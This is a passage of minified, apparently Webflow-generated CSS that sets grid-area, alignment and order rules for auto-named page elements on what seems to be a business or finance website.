1}#w-node-_400d103f-834c-0d6c-37d1-e7ac79f824ca-d78c706d{grid-area:span 1/span 1/span 1/span 1;align-self:start}#w-node-deb9cc29-c488-607d-65db-83bec6c3a5d5-d78c706d,#w-node-_70eb146c-6497-c259-cc2d-279769c78bc9-d78c706d,#w-node-_9b232fda-980c-46cb-5bd8-c0b80e08b8a4-d78c7087,#w-node-_9b232fda-980c-46cb-5bd8-c0b80e08b8ae-d78c7087{grid-area:span 1/span 1/span 1/span 1}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eb9-d78c70ad,#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eba-d78c70ad{grid-area:Area}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6ebc-d78c70ad{grid-area:Area-2}#w-node-_956d18b8-1582-2e21-cf18-f860946164c9-d78c70ad,#w-node-e212b963-3dba-af6f-8857-603b11809818-11809818{grid-area:Area-3}#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f6-cd2e28f4{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f7-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f8-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f9-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28fa-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28fb-cd2e28f4,#w-node-_9eba8e49-6fac-c4bd-25e9-6cdc97b8cbae-97b8cba7,#w-node-_9eba8e49-6fac-c4bd-25e9-6cdc97b8cbb4-97b8cba7,#w-node-ba946808-bc6c-2dd6-d68b-688b970f23cd-d78c70e3,#w-node-e9abec6e-6607-617d-8927-2aec85633daa-d78c70e3,#w-node-_302f4f11-1a76-ceb3-988b-0adbb6935b88-d78c70e3,#w-node-_2e09ac0c-f87d-abb7-aa19-0f04142b5463-d78c70e3{grid-area:span 1/span 1/span 1/span 1}#w-node-_3ebfe38f-5c72-26f2-92a5-1367944638c7-944638c5,#w-node-_8fc5fb3c-0bf5-4f4c-6b4c-a0893f479408-3f479406,#w-node-_2eb971b7-6a78-f6cc-1515-266818548e60-18548e5e{align-self:stretch}#w-node-_00d6fe0f-2a86-3273-e227-269221310939-d78c70f2,#w-node-_2995459e-1797-6cdb-9609-826f2122772a-d78c70f2,#w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9{grid-area:span 1/span 1/span 1/span 1}#w-node-_58847c06-8248-b4a4-b5d0-86a003e6286e-d78c70fb{grid-area:Area}#w-node-_260efa2a-52d1-03db-e36a-c9ccb5a80716-d78c70fb{grid-area:span 1/span 1/span 1/span 1}#w-node-_3539aa01-354d-98ad-99b1-8587cc7d2e49-d78c70fb{grid-area:Area-3}#w-node-_3539aa01-354d-98ad-99b1-8587cc7d2f84-d78c70fb{grid-area:Area-2}#w-node-_5ffb624c-c6bc-04ff-041d-81b4e510a141-d78c7101,#w-node-c1061bc1-56af-8897-28fd-5f541135c010-d78c7101,#w-node-_8c5869be-f753-fd6f-3179-7f56ce4325fc-d78c7101,#w-node-_857470a9-dae5-84ca-789f-62703ba64b7a-d78c7101,#w-node-_92f753e6-f775-10a5-6a74-c24c1fb2af6b-d78c711a,#w-node-_3c0689f0-f382-3be7-7aed-121e4f5ca149-d78c711c,#w-node-_71ce4112-6ae4-dbe1-5f67-ecf52107cb24-d78c712a,#w-node-_71ce4112-6ae4-dbe1-5f67-ecf52107cb2e-d78c712a,#w-node-_1adadfc7-be89-ea61-8fc1-5bd812c88e86-d78c712c,#w-node-_1adadfc7-be89-ea61-8fc1-5bd812c88e8f-d78c712c{grid-area:span 1/span 1/span 1/span 1}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-d78c7132{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-d78c7132{place-self:start center}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eb9-d78c713f,#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eba-d78c713f{grid-area:Area}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6ebc-d78c713f{grid-area:Area-2}#w-node-_956d18b8-1582-2e21-cf18-f860946164c9-d78c713f{grid-area:Area-3}#w-node-_1b793be1-94dc-4ebc-7329-6554c84f699e-d78c714e,#w-node-_1b793be1-94dc-4ebc-7329-6554c84f69a8-d78c714e,#w-node-f242947b-d975-c093-9bcb-ef1617189cb7-d78c7158,#w-node-f242947b-d975-c093-9bcb-ef1617189cc1-d78c7158{grid-area:span 1/span 1/span 1/span 1}#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14b5-d78c715d{order:9999}#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14ba-d78c715d,#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14c1-d78c715d,#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14c8-d78c715d,#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14cf-d78c715d,#w-node-fae41aa9-be11-4cd0-4d0f-9cbfa078b970-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050a8-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050ad-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050b2-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050b7-d78c715d,#w-node-d3cd56d0-b547-5e06-5a32-eb9b96988c10-d78c715d,#w-node-_20aea74d-1de3-289a-745b-53b0d620a4f5-d78c715d,#w-node-_1d9dd999-1747-98c5-b8a1-e838f4250a41-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7d8e-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7d92-d78c715d{grid-area:span 1/span 1/span 1/span 1}#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dbd-d78c715d{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dc2-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dc9-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dd0-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dd7-d78c715d{grid-area:span 1/span 1/span 1/span 1}#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7f1f-d78c715d{grid-area:span 2/span 1/span 2/span 1}#w-node-a8e80aa8-7af8-5fa2-fcc8-8a5fb0ede7a1-d78c715d,#w-node-a8e80aa8-7af8-5fa2-fcc8-8a5fb0ede7a5-d78c715d,#w-node-a8e80aa8-7af8-5fa2-fcc8-8a5fb0ede7a8-d78c715d,#w-node-_5a40ce4d-c33a-a2b3-fa97-e76eea9bda4c-d78c715d,#w-node-_2d415a2b-d0d9-7152-1ccb-cc8a3c580b0b-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159ee1-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159ee2-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159ee3-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f08-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f09-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f0a-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f22-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f23-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f24-d78c715d,#w-node-a411387b-0ef8-e7a7-e87c-3afdce9f4423-d78c715d,#w-node-a411387b-0ef8-e7a7-e87c-3afdce9f4427-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bb0-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bb4-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bb7-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bd1-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bdc-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148c25-d78c715d,#w-node-_0ed8e339-d8af-b847-cafd-6be80c86bd37-d78c718d,#w-node-_400d103f-834c-0d6c-37d1-e7ac79f824ca-d78c7192,#w-node-deb9cc29-c488-607d-65db-83bec6c3a5d5-d78c7192,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-d78c7196,#w-node-fe444434-4861-c045-dd94-996636b6c274-d78c7196,#w-node-fa579770-1f47-f24a-1324-9ecf6d0676ea-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83b6-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83c3-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83c8-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83cd-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83d2-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83d7-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83dc-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83e1-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c7196{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c7196{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-d78c7196,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-d78c7196,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-d78c7196,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-d78c7196,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-d78c7196,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-d78c7196,#w-node-_27512eee-8741-a469-209d-e8031581b3a7-d78c7196,#w-node-_896aa3eb-b4ab-eec0-bb08-ff0f6a791e70-d78c7196,#w-node-_14ce158d-f6bd-c78a-3ffb-eadc3728d779-d78c7196,#w-node-af217b76-a2f7-4761-b551-70f03f6249d1-d78c7196,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c7196,#w-node-_9aeaf5f9-c3da-cd86-cfb2-04f1b96235f6-d78c7196,#w-node-b5454cf1-5a90-8fa6-bf46-cecd9e76fada-d78c7196,#w-node-_2191d86a-1708-3ee0-d0ec-de717735b9d6-d78c7196,#w-node-_2191d86a-1708-3ee0-d0ec-de717735b9df-d78c7196,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c7196,#w-node-c89142ac-7352-3184-296c-b61d6cbaea43-d78c7196,#w-node-c89142ac-7352-3184-296c-b61d6cbaea45-d78c7196,#w-node-c89142ac-7352-3184-296c-b61d6cbaea4b-d78c7196,#w-node-bbfcf3e6-5cc1-c874-0dc2-457524248ed2-d78c7196,#w-node-bbfcf3e6-5cc1-c874-0dc2-457524248ed4-d78c7196,#w-node-a449a8b7-86b1-a1d0-4742-d3b4903cddb1-d78c7196,#w-node-a449a8b7-86b1-a1d0-4742-d3b4903cddbc-d78c7196,#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-d78c7196,#w-node-f8bfa061-40ec-655f-aa81-2d2852d3e285-d78c7196,#w-node-f8bfa061-40ec-655f-aa81-2d2852d3e287-d78c7196,#w-node-f8bfa061-40ec-655f-aa81-2d2852d3e28d-d78c7196,#w-node-f799c2db-c4e9-39fc-59c8-a8bab8ec375d-d78c7196,#w-node-f799c2db-c4e9-39fc-59c8-a8bab8ec375e-d78c7196,#w-node-f799c2db-c4e9-39fc-59c8-a8bab8ec3768-d78c7196,#w-node-_81ea1db9-5bd0-8642-e47c-8ae0cf951bfb-d78c7196,#w-node-c516e995-7091-6447-c501-792323aceef0-d78c7196,#w-node-c516e995-7091-6447-c501-792323aceef2-d78c7196,#w-node-c516e995-7091-6447-c501-792323aceef8-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac3786-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac378f-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac3791-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac3797-d78c7196,#w-node-c6920b8e-f7e8-5ee2-5ade-781b1e5739af-d78c7196,#w-node-_6768e1ea-5681-8496-de6a-c7114c0f18f4-d78c7196,#w-node-_6768e1ea-5681-8496-de6a-c7114c0f18f6-d78c7196,#w-node-b8f0448e-78a8-328f-22a2-a9967654f512-d78c7196,#w-node-d3cdb347-191b-ce22-ac22-daf52638e62c-d78c7196,#w-node-d3cdb347-191b-ce22-ac22-daf52638e62e-d78c7196,#w-node-e2ad27d6-4e6a-e475-62ef-105f2bd7a27b-d78c7196,#w-node-_409cd4ce-0a38-800a-76da-44249d472740-d78c7196,#w-node-_409cd4ce-0a38-800a-76da-44249d472742-d78c7196,#w-node-d09c2f56-7dd9-7a6f-2aae-43c1a2371be3-d78c7196,#w-node-_39b07bc7-b774-19f6-38cb-7cc0cef436e5-d78c7196,#w-node-_39b07bc7-b774-19f6-38cb-7cc0cef436e7-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2745-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2746-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b274d-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b275c-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2761-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2766-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2780-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2782-d78c7196,#w-node-_66e6de58-1bac-d660-ab4a-e512f76069ea-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b278c-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b279e-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c7196,#w-node-_53355a69-0124-b996-9417-73787539b3cd-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c7196,#w-node-_92f753e6-f775-10a5-6a74-c24c1fb2af6b-d78c7197,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d907-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d911-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d91b-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d925-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d92f-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936752-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f93675f-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936764-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936769-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f93676e-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936773-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936778-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f93677d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c7198{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c7198{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8812-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8819-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8820-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e885c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e885d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8861-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8867-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e886d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8873-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8879-d78c7198,#w-node-_25815de1-1c02-49b1-432b-2e583aee7a74-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8884-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8887-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e888c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8890-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8894-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8898-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e889b-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e88b2-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e890d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e892c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8947-d78c7198,#w-node-af2dc9f3-8ce5-b04c-9fe1-03be1ff7bd85-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89a9-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89aa-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89b4-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89b8-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a19-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a2f-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a36-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a3e-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a4e-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a77-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a84-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a89-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a8a-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a8d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a8e-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a94-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a95-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684581-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684582-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684586-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a68458c-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684592-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684598-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845a2-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845a3-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845ab-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845b1-d78c7198,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c6-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845d2-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845da-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845e2-d78c7198,#w-node-_0a6bb5f6-b32d-be5f-ee37-ed62c0b63157-d78c7198,#w-node-_60cceec6-8883-b123-7751-0f8f597aef1f-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fa-d78c7198,#Silicon-Valley-Bank-shockwaves.w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fb-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a68461a-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a68461e-d78c7198,#w-node-e092747c-b383-aa87-5890-c65ea52cc21e-d78c7198,#w-node-_033e4a86-8642-79f7-f727-41d1bc984eee-d78c7198,#w-node-_63680a7d-68fe-c30f-5d15-740a00bae80f-d78c7198,#w-node-_3967850a-84ad-e8e5-c9d6-9689fcf0d5e6-d78c7198,#w-node-_29189d9c-09f6-6c08-7556-d61596fb4441-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607e0-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607e1-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607e5-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607eb-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607f1-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607f7-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c7198,#w-node-a6971990-f5fb-ef8a-b3f6-4ab4035a1de7-035a1de7,#w-node-e17a10e7-e200-4d69-58c8-3aa5e03436dd-e03436dd,#w-node-e17a10e7-e200-4d69-58c8-3aa5e03436df-e03436dd,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6e08-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6e1c-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f796-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7a3-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7a8-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7ad-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7b2-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7b7-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7bc-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7c1-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c719c{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c719c{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-d78c719c,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-d78c719c,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-d78c719c,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-d78c719c,#w-node-_27512eee-8741-a469-209d-e8031581b3a7-d78c719c,#w-node-_82e638ff-53fe-1920-6068-86071ad7547d-d78c719c,#w-node-b1e6ad8b-19d7-7e59-9923-2d38183c867b-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c719c,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c719c,#w-node-_1bce58d7-5eec-3db7-ec42-59dccce60d87-d78c719c,#w-node-_1bce58d7-5eec-3db7-ec42-59dccce60d90-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845d2-d78c719c,#w-node-f2ea4b82-039c-09cd-66b0-c2d91e1ef6eb-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845da-d78c719c,#w-node-_25815de1-1c02-49b1-432b-2e583aee7a74-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8884-d78c719c,#w-node-_9bd36dde-b54e-b960-4deb-96e917be6109-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8887-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e888c-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e889b-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e88b2-d78c719c,#w-node-_2accfa34-2f9e-45a1-d784-d9a2b750c0bd-d78c719c,#w-node-aa4d8ac7-c808-3e3b-1d1c-27f8ec16801a-d78c719c,#w-node-f42383dd-47c2-839a-2fe1-4bed853f096d-d78c719c,#w-node-db8b32b5-7ad6-de0c-7572-561a948350a6-d78c719c,#w-node-db8b32b5-7ad6-de0c-7572-561a948350ad-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e890d-d78c719c,#w-node-d0af7daf-2aa4-d877-89ae-0c882660c5ba-d78c719c,#w-node-_4af4632c-e2dd-ab29-5f79-eb9cc8a6a03d-d78c719c,#w-node-b8f57d53-de83-3513-07a7-ee266d525091-d78c719c,#w-node-_1d115845-da8b-3dde-fb25-fdfb09c31ec6-d78c719c,#w-node-_988b0988-c665-a3cc-385f-d23b830d37d5-d78c719c,#w-node-_22ba1d9e-f310-ee3a-c3fc-57ab07d456d4-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845e2-d78c719c,#w-node-_0a6bb5f6-b32d-be5f-ee37-ed62c0b63157-d78c719c,#w-node-_60cceec6-8883-b123-7751-0f8f597aef1f-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fa-d78c719c,#Figma-is-committed-to-price-transparency.w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fb-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c719c,#w-node-_14c041a4-7dc0-a5b6-f5d8-e67362259ee1-62259ee1,#w-node-_14c041a4-7dc0-a5b6-f5d8-e67362259ee3-62259ee1,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c42-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c4f-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c54-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c59-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c5e-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c63-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c68-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c6d-d78c71